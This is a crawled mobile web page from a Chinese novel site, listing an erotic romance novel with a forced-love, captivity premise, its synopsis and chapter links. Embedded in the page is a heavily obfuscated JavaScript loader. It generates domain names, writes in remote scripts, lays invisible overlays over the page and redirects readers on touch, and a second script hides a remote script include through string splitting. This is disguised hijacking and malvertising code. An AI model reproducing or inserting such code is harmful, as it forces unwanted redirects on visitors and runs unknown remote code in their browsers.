

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shanghuigu.com/book/197939/
body_size: 10239
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>囚欢（1v1）作者是爱吃肉肉的作品-海棠小说网站</title>
<meta name="keywords" content="囚欢（1v1）,囚欢（1v1）txt下载,囚欢（1v1）手机全文阅读,囚欢（1v1）番外篇,囚欢（1v1）彩蛋,爱吃肉肉" />
<meta name="description" content="    女主是孤女，身娇体软，小哭包一个，男主是寒门子弟，高冷腹黑，前期虐心，男主有白月光和朱砂痣，男主接近女主只为利用女主的家世，十分的爱七分的算计，前世虐身又虐心，女主重生想脱离男主的步步为营，结果被男主看穿，被男主囚在府中，这一世任逃离不了宿命的纠缠。两世女主都非常深爱男主，第二世知道男主不喜欢自己，提出婚约作罢，被男主狠狠的先下手为强给占有了，故而未能退婚，男主这一世爱而不自知，很多强制爱情节，高虐警告！后期我会在玻璃渣子里撒糖哒~男主虽有两位红颜知己，女主也有一位倾慕者，都是为推动剧情发展的工具人，作品是双洁哒！某作者其实他非常非常非常中意崽崽！众读者我信你个鬼！
" />
<meta property="og:type" content="novel">
<meta property="og:title" content="囚欢（1v1）">
<meta property="og:description" content="    女主是孤女，身娇体软，小哭包一个，男主是寒门子弟，高冷腹黑，前期虐心，男主有白月光和朱砂痣，男主接近女主只为利用女主的家世，十分的爱七分的算计，前世虐身又虐心，女主重生想脱离男主的步步为营，结果被男主看穿，被男主囚在府中，这一世任逃离不了宿命的纠缠。两世女主都非常深爱男主，第二世知道男主不喜欢自己，提出婚约作罢，被男主狠狠的先下手为强给占有了，故而未能退婚，男主这一世爱而不自知，很多强制爱情节，高虐警告！后期我会在玻璃渣子里撒糖哒~男主虽有两位红颜知己，女主也有一位倾慕者，都是为推动剧情发展的工具人，作品是双洁哒！某作者其实他非常非常非常中意崽崽！众读者我信你个鬼！
">
<meta property="og:novel:category" content="耽美小说">
<meta property="og:novel:author" content="爱吃肉肉">
<meta property="og:novel:book_name" content="囚欢（1v1）">
<meta property="og:novel:read_url" content="/book/197939/">
<meta property="og:url" content="/book/197939/">
<meta property="og:novel:status" content="连载">
<meta property="og:novel:update_time" content="2024-02-12 23:51">
<meta property="og:novel:latest_chapter_url" content="/197/197939/13241076.html">
<meta property="og:novel:lastest_chapter_name" content="现代番外—1死刑犯的女儿">
<script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "囚欢（1v1）",
        "author" : {
        "name" : "爱吃肉肉"
      },
      "datePublished" : "2024-02-12 23:51",
      "description" : "    女主是孤女，身娇体软，小哭包一个，男主是寒门子弟，高冷腹黑，前期虐心，男主有白月光和朱砂痣，男主接近女主只为利用女主的家世，十分的爱七分的算计，前世虐身又虐心，女主重生想脱离男主的步步为营，结果被男主看穿，被男主囚在府中，这一世任逃离不了宿命的纠缠。两世女主都非常深爱男主，第二世知道男主不喜欢自己，提出婚约作罢，被男主狠狠的先下手为强给占有了，故而未能退婚，男主这一世爱而不自知，很多强制爱情节，高虐警告！后期我会在玻璃渣子里撒糖哒~男主虽有两位红颜知己，女主也有一位倾慕者，都是为推动剧情发展的工具人，作品是双洁哒！某作者其实他非常非常非常中意崽崽！众读者我信你个鬼！
",
      "url" : "/book/197939/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "伤悔谷"
      },
      "inLanguage" : "utf-8"
    }
</script>
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/17mb/style/style.css" />
<script src="/17mb/script/wap.js"></script>
<script>
var weburl="http://www.shanghuigu.com";
</script>
<script src="/js/chapter.js?tt=2343545"></script>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	 <script type="text/javascript" src="/17mb/js/jquery-1.9.1.min.js"></script>
 <script type="text/javascript" src="/17mb/js/pagetran.js"></script>
<div class="head">
    <h1 class="logo"><a href="/">伤悔谷</a></h1>
    <div class="loginbar" style="width:auto;">
		<p class="hideswitchZH"><i></i><a name="StranLink" id="StranLink">繁体</a></p>
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="/sort/">分类</a></li>
            <li><a href="/top/">排行</a></li>
            <li><a href="/top/postdate_1/">新书</a></li>
            <li><a href="/full/1/">完本</a></li>
            <li><a href="/history.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://www.shanghuigu.com/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
		<a href="/bidu.html" rel="nofollow" target="_blank" style="color: red;float:right; padding: 0 15px;">本站必读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>囚欢（1v1）</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="/author/爱吃肉肉">爱吃肉肉</a></p>
				<p>类型：耽美小说</p>
				<p>更新时间：2024-02-12 23:51</p>
				<p>最新章节：<a href="/197/197939/13241076.html">现代番外—1死刑犯的女儿</a></p>
			</div>
		</div>
	<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
		<ul class="infolink">
			<li><p><a href="/197/197939/12391510.html">从头阅读</a></p></li>
            <li><p><a href="javascript:goChapterList(197939);">章节目录</a></p></li>
            <li><p><a href="/myajax.html?bookvote=1&aid=197939&jumpurl=http%3A%2F%2Fwww.shanghuigu.com%2Fbook%2F197939%2F">推荐本书</a></p></li>
            <li><p><a href="/myajax.html?addbookcase=1&aid=197939&jumpurl=http%3A%2F%2Fwww.shanghuigu.com%2Fbook%2F197939%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p>    女主是孤女，身娇体软，小哭包一个，男主是寒门子弟，高冷腹黑，前期虐心，男主有白月光和朱砂痣，男主接近女主只为利用女主的家世，十分的爱七分的算计，前世虐身又虐心，女主重生想脱离男主的步步为营，结果被男主看穿，被男主囚在府中，这一世任逃离不了宿命的纠缠。两世女主都非常深爱男主，第二世知道男主不喜欢自己，提出婚约作罢，被男主狠狠的先下手为强给占有了，故而未能退婚，男主这一世爱而不自知，很多强制爱情节，高虐警告！后期我会在玻璃渣子里撒糖哒~男主虽有两位红颜知己，女主也有一位倾慕者，都是为推动剧情发展的工具人，作品是双洁哒！某作者其实他非常非常非常中意崽崽！众读者我信你个鬼！
</p>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_middle();</script></div>
    <div class="info_menu1">
        <h3><a href="/197/197939/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="javascript:goChapterList(197939);">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="/197/197939/13241076.html">现代番外—1死刑犯的女儿</a></li>                <li><a href="/197/197939/13241075.html">第三十九章</a></li>                <li><a href="/197/197939/12661020.html">第三十八章</a></li>                <li><a href="/197/197939/12661019.html">第三十八章</a></li>                <li><a href="/197/197939/12637050.html">番外—情定三生（上）</a></li>                <li><a href="javascript:readbook('197','197939','12637049');">番外—情定三生（上）</a></li>                <li><a href="/197/197939/12629120.html">番外—人生若只如初见（下）</a></li>                <li><a href="/197/197939/12629119.html">番外—人生若只如初见（下）</a></li>                <li><a href="/197/197939/12629118.html">番外—人生若只如初见（上）ｐō18Cl120114;Ь</a></li>                <li><a href="/197/197939/12629117.html">番外—人生若只如初见（上）ｐō18Cl120114;Ь</a></li>            </ul>
            <p class="gochapter"><a href="javascript:goChapterList(197939);" id="getChapterList">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="/author/爱吃肉肉">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="/author/爱吃肉肉">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[耽美肉文]</span><span class="s2"><a href="/book/79236/">蜜汁红烧肉</a></span></li>
				                                                    <li style="width:100%"><span class="s1">[耽美肉文]</span><span class="s2"><a href="/book/184583/">被盗墓男主操了之后</a></span></li>                                                    <li style="width:100%"><span class="s1">[浓情肉文]</span><span class="s2"><a href="/book/133913/">撩完就跑系统(NPH)</a></span></li>                                                    <li style="width:100%"><span class="s1">[言情肉文]</span><span class="s2"><a href="/book/160515/">军装下的绕指柔</a></span></li>                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/197/197939/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="197939"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/197/197939_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
    <script src="/myclick.html?aid=197939"></script>
	<div class="bottomad">
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://www.shanghuigu.com/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="/">首页</a></span> | <span><a href="/mybook.html" rel="nofollow">书架</a></span> | <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
